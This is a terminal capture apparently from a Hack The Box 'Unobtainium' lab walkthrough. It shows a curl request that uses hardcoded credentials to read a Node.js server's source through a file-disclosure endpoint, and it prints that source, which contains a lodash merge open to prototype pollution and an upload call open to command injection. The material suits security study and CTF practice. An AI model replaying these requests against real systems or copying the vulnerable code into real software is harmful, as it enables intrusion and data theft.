 ┌──(twilight㉿xtromera)-[~/…/unobtainium/resources/app/src]
└─$ curl -X POST http://unobtainium.htb:31337/todo  -H "Content-Type: application/json" -d '{"auth":{"name":"felamos","password":"Winter2021"},"filename":"index.js"}'
{"ok":true,"content":"var root = require(\"google-cloudstorage-commands\");\nconst express = require('express');\nconst { exec } = require(\"child_process\");\nconst bodyParser =
require('body-parser');\nconst _ = require('lodash');\nconst app = express();\nvar fs = require('fs');\n\nconst users = [\n  {name: 'felamos', password: 'Winter2021'},\n  {name: '
admin', password: Math.random().toString(32), canDelete: true, canUpload: true},\n];\n\nlet messages = [];\nlet lastId = 1;\n\nfunction findUser(auth) {\n  return users.find((u) =
>\n    u.name === auth.name &&\n    u.password === auth.password);\n}\n\napp.use(bodyParser.json());\n\napp.get('/', (req, res) => {\n  res.send(messages);\n});\n\napp.put('/', (r
eq, res) => {\n  const user = findUser(req.body.auth || {});\n\n  if (!user) {\n    res.status(403).send({ok: false, error: 'Access denied'});\n    return;\n  }\n\n  const message
 = {\n    icon: '__',\n  };\n\n  _.merge(message, req.body.message, {\n    id: lastId++,\n    timestamp: Date.now(),\n    userName: user.name,\n  });\n\n  messages.push(message);\
n  res.send({ok: true});\n});\n\napp.delete('/', (req, res) => {\n  const user = findUser(req.body.auth || {});\n\n  if (!user || !user.canDelete) {\n    res.status(403).send({ok:
 false, error: 'Access denied'});\n    return;\n  }\n\n  messages = messages.filter((m) => m.id !== req.body.messageId);\n  res.send({ok: true});\n});\napp.post('/upload', (req, r
es) => {\n  const user = findUser(req.body.auth || {});\n  if (!user || !user.canUpload) {\n    res.status(403).send({ok: false, error: 'Access denied'});\n    return;\n  }\n\n\n
 filename = req.body.filename;\n  root.upload(\"./\",filename, true);\n  res.send({ok: true, Uploaded_File: filename});\n});\n\napp.post('/todo', (req, res) => {\n        const us
er = findUser(req.body.auth || {});\n        if (!user) {\n                res.status(403).send({ok: false, error: 'Access denied'});\n                return;\n        }\n\n
  filename = req.body.filename;\n        testFolder = \"/usr/src/app\";\n        fs.readdirSync(testFolder).forEach(file => {\n                if (file.indexOf(filename) > -1) {\n
                        var buffer = fs.readFileSync(filename).toString();\n                        res.send({ok: true, content: buffer});\n                }\n        });\n});\n\n
app.listen(3000);\nconsole.log('Listening on port 3000...');\n"}
┌──(twilight㉿xtromera)-[~/…/unobtainium/resources/app/src]
└─$